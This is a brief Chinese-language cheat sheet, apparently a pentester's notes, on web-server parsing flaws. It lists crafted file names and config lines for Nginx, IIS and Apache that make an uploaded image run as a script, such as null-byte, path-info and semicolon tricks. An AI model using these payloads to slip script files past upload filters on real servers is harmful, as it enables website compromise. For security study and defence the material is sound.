 解析漏洞
Nginx
xxx.jpg%00.php
(Nginx <8.03 空字节代码执行漏洞)
fix_pathinfo
/1.jpg/1.php
/1.jpg%00.php
/1.jpg/%20\0.php
IIS
IIS5.x-IIS6.x
/xx.asp/xx.jpg
xx.asp;.jpg
test.asa test.cer test.cdx
IIS7.5 a.aspx.a;.a.aspx.jpg..jpg
apache
test.php.php123 是从右到左开始判断解析
AddHandler php5-script .php test2.php.jpg
AddType application/x-httpd-php .jpg
即使扩展名是 jpg，
一样能以 php 方式执行